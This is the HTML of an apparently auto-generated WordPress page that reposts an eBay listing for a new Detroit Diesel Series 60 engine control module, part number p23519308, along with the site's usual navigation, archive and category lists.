

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://detroitdieselseries.com/2022/06/detroit-diesel-series-60-ecm-parts-number-p23519308-new/
body_size: 13446
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Detroit Diesel Series &raquo; Detroit diesel series 60 ecm parts number p23519308 new</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://detroitdieselseries.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://detroitdieselseries.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Detroit Diesel Series &raquo; Feed" href="https://detroitdieselseries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Detroit Diesel Series &raquo; Comments Feed" href="https://detroitdieselseries.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///detroitdieselseries.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///detroitdieselseries.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///detroitdieselseries.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://detroitdieselseries.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://detroitdieselseries.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='14l series 60 2003' href='https://detroitdieselseries.com/2022/06/14l-series-60-2003/' />
<link rel='next' title='Genuine Detroit Diesel 23504933 71 Series Cylinder Liner New / Unused Old Stock' href='https://detroitdieselseries.com/2022/06/genuine-detroit-diesel-23504933-71-series-cylinder-liner-new-unused-old-stock/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://detroitdieselseries.com/2022/06/detroit-diesel-series-60-ecm-parts-number-p23519308-new/' />
<link rel='shortlink' href='https://detroitdieselseries.com/?p=2700' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Detroit Diesel Series"/>
	<meta property="og:title" content="Detroit diesel series 60 ecm parts number p23519308 new"/>
		<meta property="og:description" content="New ecm detroit diesel series 60 engine. This item is in the category "eBay Mot"/>
	
	<meta property="og:url" content="https://detroitdieselseries.com/2022/06/detroit-diesel-series-60-ecm-parts-number-p23519308-new/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style>
	.site-header{
		background-image: url('');
	}
	</style>
<script async type="text/javascript" src="/xifuvybep.js"></script>
<script type="text/javascript" src="/wehiz.js"></script>
</head>

<body class="single single-post postid-2700 single-format-standard">
<div id="page" class="hfeed site">
	
		<div id="social"><ul>
	
	</ul>
	</div>

	<header id="masthead" class="site-header" role="banner">
			
			<hgroup>
			<h1 class="site-title"><a href="https://detroitdieselseries.com/" title="Detroit Diesel Series" rel="home">Detroit Diesel Series</a></h1>
			<h2 class="site-description"></h2>
			</hgroup>
			</header>	<!-- Header content -->
		
			<!-- navigation -->
	<nav id="site-navigation" class="main-navigation" role="navigation">
		<h3 class="assistive-text">Menu</h3>
		<a class="assistive-text" href="#main" title="Skip to content">Skip to content</a>
			<ul id="navigation">
	<li class="page_item page-item-6"><a href="https://detroitdieselseries.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://detroitdieselseries.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://detroitdieselseries.com/terms-of-use/">Terms of Use</a></li>
 
	</ul>
	</nav>

	<div id="wrapper">

		<div id="content" role="main">	

			
				<div class="content">
					
					
	<article id="post-2700" class="post-2700 post type-post status-publish format-standard has-post-thumbnail hentry category-detroit tag-detroit tag-diesel tag-number tag-p23519308 tag-parts tag-series">
		<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2022/06/detroit-diesel-series-60-ecm-parts-number-p23519308-new/" title="Detroit diesel series 60 ecm parts number p23519308 new"><img width="60" height="80" src="https://detroitdieselseries.com/wp-content/upload/Detroit-diesel-series-60-ecm-parts-number-p23519308-new-01-lio.jpg" class="attachment-large wp-post-image" alt="Detroit-diesel-series-60-ecm-parts-number-p23519308-new-01-lio" /></a> 
					</div>
						<h1 class="entry-title">Detroit diesel series 60 ecm parts number p23519308 new</h1>

				
				<div class="entry-meta">
					Posted on <a href="https://detroitdieselseries.com/2022/06/detroit-diesel-series-60-ecm-parts-number-p23519308-new/" title="9:53 am" rel="bookmark"><time class="entry-date" datetime="2022-06-27T09:53:59+00:00" pubdate>June 27, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>				</div>

				
					</header>

		<div class="entry-content">
			<img class="[base64]" src="https://detroitdieselseries.com/wp-content/upload/Detroit-diesel-series-60-ecm-parts-number-p23519308-new-01-let.jpg" title="Detroit diesel series 60 ecm parts number p23519308 new" alt="Detroit diesel series 60 ecm parts number p23519308 new"/>
  <br/>		
    	<img class="[base64]" src="https://detroitdieselseries.com/wp-content/upload/Detroit-diesel-series-60-ecm-parts-number-p23519308-new-02-gpd.jpg" title="Detroit diesel series 60 ecm parts number p23519308 new" alt="Detroit diesel series 60 ecm parts number p23519308 new"/><br/>  <img class="[base64]" src="https://detroitdieselseries.com/wp-content/upload/Detroit-diesel-series-60-ecm-parts-number-p23519308-new-03-bv.jpg" title="Detroit diesel series 60 ecm parts number p23519308 new" alt="Detroit diesel series 60 ecm parts number p23519308 new"/> 

<br/>	

<img class="[base64]" src="https://detroitdieselseries.com/wp-content/upload/Detroit-diesel-series-60-ecm-parts-number-p23519308-new-04-ab.jpg" title="Detroit diesel series 60 ecm parts number p23519308 new" alt="Detroit diesel series 60 ecm parts number p23519308 new"/>
 <br/> <img class="[base64]" src="https://detroitdieselseries.com/wp-content/upload/Detroit-diesel-series-60-ecm-parts-number-p23519308-new-05-xf.jpg" title="Detroit diesel series 60 ecm parts number p23519308 new" alt="Detroit diesel series 60 ecm parts number p23519308 new"/>  	 		
<br/>  <img class="[base64]" src="https://detroitdieselseries.com/wp-content/upload/Detroit-diesel-series-60-ecm-parts-number-p23519308-new-06-yrwu.jpg" title="Detroit diesel series 60 ecm parts number p23519308 new" alt="Detroit diesel series 60 ecm parts number p23519308 new"/> 
<br/>      

<br/>	 	<img class="[base64]" src="https://detroitdieselseries.com/wp-content/upload/bowoxuv.gif" title="Detroit diesel series 60 ecm parts number p23519308 new" alt="Detroit diesel series 60 ecm parts number p23519308 new"/>

<br/>  New ecm detroit diesel series 60 engine. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Commercial Truck Parts\Engines &#038; Components\Computers &#038; Cruise Controls&#8221;. The seller is &#8220;goodturboparts&#8221; and is located in this country: US. This item can be shipped to United States.

<ul> 	
<li>Brand: Detroit Diesel</li>
<li>Manufacturer Part Number: p23519308</li>

 </ul>		
  
	<br/>  	<img class="[base64]" src="https://detroitdieselseries.com/wp-content/upload/bowoxuv.gif" title="Detroit diesel series 60 ecm parts number p23519308 new" alt="Detroit diesel series 60 ecm parts number p23519308 new"/><br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://detroitdieselseries.com/2022/06/detroit-diesel-series-60-ecm-parts-number-p23519308-new/" data-a2a-title="Detroit diesel series 60 ecm parts number p23519308 new"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdetroitdieselseries.com%2F2022%2F06%2Fdetroit-diesel-series-60-ecm-parts-number-p23519308-new%2F&amp;linkname=Detroit%20diesel%20series%2060%20ecm%20parts%20number%20p23519308%20new" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdetroitdieselseries.com%2F2022%2F06%2Fdetroit-diesel-series-60-ecm-parts-number-p23519308-new%2F&amp;linkname=Detroit%20diesel%20series%2060%20ecm%20parts%20number%20p23519308%20new" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdetroitdieselseries.com%2F2022%2F06%2Fdetroit-diesel-series-60-ecm-parts-number-p23519308-new%2F&amp;linkname=Detroit%20diesel%20series%2060%20ecm%20parts%20number%20p23519308%20new" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://detroitdieselseries.com/2022/06/detroit-diesel-series-60-ecm-parts-number-p23519308-new/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>		
					</div> <!-- .entry-content -->

		<footer class="entry-meta">			<div class="space"></div>
			This entry was posted in <a href="https://detroitdieselseries.com/category/detroit/" rel="category tag">detroit</a> and tagged <a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a>, <a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a>, <a href="https://detroitdieselseries.com/tag/number/" rel="tag">number</a>, <a href="https://detroitdieselseries.com/tag/p23519308/" rel="tag">p23519308</a>, <a href="https://detroitdieselseries.com/tag/parts/" rel="tag">parts</a>, <a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a> by <a href="https://detroitdieselseries.com/author/admin/">admin</a>. Bookmark the <a href="https://detroitdieselseries.com/2022/06/detroit-diesel-series-60-ecm-parts-number-p23519308-new/" title="Permalink to Detroit diesel series 60 ecm parts number p23519308 new" rel="bookmark">permalink</a>.			
				</footer><!-- #entry-meta -->
	</article>	<!-- post -->				

						<nav id="nav-single">

							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://detroitdieselseries.com/2022/06/14l-series-60-2003/" rel="prev"><span class="meta-nav"></span> PREVIOIUS</a></span>							<span class="nav-next"><a href="https://detroitdieselseries.com/2022/06/genuine-detroit-diesel-23504933-71-series-cylinder-liner-new-unused-old-stock/" rel="next">NEXT <span class="meta-nav"></span></a></span>
						</nav><!-- #nav-single -->

					 
 
<div id="comments" class="comments-area">

			
	 
    	
 </div><!-- #comments .comments-area -->
		
				</div> <!-- CONTENT CLASS -->				


			
		</div>

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://detroitdieselseries.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/new-engine-oil-pan-23522282-for-detroit-diesel-series-60-western-star-4900sa-2/">New Engine Oil Pan 23522282 for Detroit Diesel Series 60 Western Star 4900SA</a>
						</li>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/detroit-diesel-series-60-engine-cam-gear-8929379/">Detroit Diesel Series 60 Engine Cam Gear 8929379</a>
						</li>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/otc-5884-otc-cam-gear-retaining-tool-detroit-diesel-series-60/">OTC 5884 OTC Cam Gear Retaining Tool Detroit Diesel Series 60</a>
						</li>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/detroit-diesel-series-60-valve-cover-p23527765/">Detroit Diesel Series 60 Valve Cover # P23527765</a>
						</li>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/detroit-diesel-series-60-ddec-v-14-0l-engine-block-23527205-501-11979/">Detroit Diesel Series 60 DDEC V 14.0L Engine Block 23527205 (501-11979)</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://detroitdieselseries.com/2026/01/'>January 2026</a></li>
	<li><a href='https://detroitdieselseries.com/2025/12/'>December 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/11/'>November 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/10/'>October 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/09/'>September 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/08/'>August 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/07/'>July 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/06/'>June 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/05/'>May 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/04/'>April 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/03/'>March 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/02/'>February 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/01/'>January 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2024/12/'>December 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/11/'>November 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/10/'>October 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/09/'>September 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/08/'>August 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/07/'>July 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/06/'>June 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/05/'>May 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/04/'>April 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/03/'>March 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/02/'>February 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/01/'>January 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2023/12/'>December 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/11/'>November 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/10/'>October 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/09/'>September 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/08/'>August 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/07/'>July 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/06/'>June 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/05/'>May 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/04/'>April 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/03/'>March 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/02/'>February 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/01/'>January 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2022/12/'>December 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/11/'>November 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/10/'>October 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/09/'>September 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/08/'>August 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/07/'>July 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/06/'>June 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/05/'>May 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/04/'>April 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/03/'>March 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/02/'>February 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/01/'>January 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2021/12/'>December 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/11/'>November 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/10/'>October 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/09/'>September 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/08/'>August 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/07/'>July 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/06/'>June 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/05/'>May 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/04/'>April 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/03/'>March 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/02/'>February 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/01/'>January 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2020/12/'>December 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/11/'>November 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/10/'>October 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/09/'>September 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/08/'>August 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/07/'>July 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-893"><a href="https://detroitdieselseries.com/category/102-d3/" >102-d3</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://detroitdieselseries.com/category/127l/" >127l</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://detroitdieselseries.com/category/12v71/" >12v71</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://detroitdieselseries.com/category/132-detroit/" >132-detroit</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://detroitdieselseries.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://detroitdieselseries.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://detroitdieselseries.com/category/1986-1987/" >1986-1987</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://detroitdieselseries.com/category/1987-1997/" >1987-1997</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://detroitdieselseries.com/category/1993-1994/" >1993-1994</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://detroitdieselseries.com/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://detroitdieselseries.com/category/1998-2007/" >1998-2007</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://detroitdieselseries.com/category/1999-2000/" >1999-2000</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://detroitdieselseries.com/category/2000-2007/" >2000-2007</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://detroitdieselseries.com/category/2000-2008/" >2000-2008</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://detroitdieselseries.com/category/2001-2002/" >2001-2002</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://detroitdieselseries.com/category/2001-2007/" >2001-2007</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://detroitdieselseries.com/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://detroitdieselseries.com/category/2004-2006/" >2004-2006</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://detroitdieselseries.com/category/2005-2006/" >2005-2006</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://detroitdieselseries.com/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://detroitdieselseries.com/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://detroitdieselseries.com/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://detroitdieselseries.com/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://detroitdieselseries.com/category/23525566nv/" >23525566nv</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://detroitdieselseries.com/category/2585691c1/" >2585691c1</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://detroitdieselseries.com/category/2590901c1/" >2590901c1</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://detroitdieselseries.com/category/265kw/" >265kw</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://detroitdieselseries.com/category/3406e/" >3406e</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://detroitdieselseries.com/category/4103-001/" >4103-001</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://detroitdieselseries.com/category/453t/" >453t</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://detroitdieselseries.com/category/500hp/" >500hp</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://detroitdieselseries.com/category/51971mp/" >51971mp</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://detroitdieselseries.com/category/5235605r/" >5235605r</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://detroitdieselseries.com/category/5237466r/" >5237466r</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://detroitdieselseries.com/category/550hp/" >550hp</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://detroitdieselseries.com/category/665hp/" >665hp</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://detroitdieselseries.com/category/671590f/" >671590f</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://detroitdieselseries.com/category/680350e/" >680350e</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://detroitdieselseries.com/category/6se483/" >6se483</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://detroitdieselseries.com/category/6v53/" >6v53</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://detroitdieselseries.com/category/6v53t/" >6v53t</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://detroitdieselseries.com/category/714785-9001s/" >714785-9001s</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://detroitdieselseries.com/category/714788-0001/" >714788-0001</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://detroitdieselseries.com/category/714793-9003/" >714793-9003</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://detroitdieselseries.com/category/758204-9006/" >758204-9006</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://detroitdieselseries.com/category/8v2000/" >8v2000</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://detroitdieselseries.com/category/8v92/" >8v92</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://detroitdieselseries.com/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://detroitdieselseries.com/category/a-23505886/" >a-23505886</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://detroitdieselseries.com/category/a-premium/" >a-premium</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://detroitdieselseries.com/category/a3spbt403/" >a3spbt403</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://detroitdieselseries.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://detroitdieselseries.com/category/added/" >added</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://detroitdieselseries.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://detroitdieselseries.com/category/afetrmarket/" >afetrmarket</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://detroitdieselseries.com/category/aftermareket/" >aftermareket</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://detroitdieselseries.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://detroitdieselseries.com/category/airdog/" >airdog</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://detroitdieselseries.com/category/airesearch/" >airesearch</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://detroitdieselseries.com/category/akmi/" >akmi</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://detroitdieselseries.com/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://detroitdieselseries.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://detroitdieselseries.com/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://detroitdieselseries.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://detroitdieselseries.com/category/alternator-diesel/" >alternator-diesel</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://detroitdieselseries.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://detroitdieselseries.com/category/arrogance/" >arrogance</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://detroitdieselseries.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://detroitdieselseries.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://detroitdieselseries.com/category/autocar/" >autocar</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://detroitdieselseries.com/category/balanced/" >balanced</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://detroitdieselseries.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://detroitdieselseries.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://detroitdieselseries.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://detroitdieselseries.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://detroitdieselseries.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://detroitdieselseries.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://detroitdieselseries.com/category/borgwarner/" >borgwarner</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://detroitdieselseries.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://detroitdieselseries.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://detroitdieselseries.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://detroitdieselseries.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://detroitdieselseries.com/category/buffalo/" >buffalo</a>
</li>
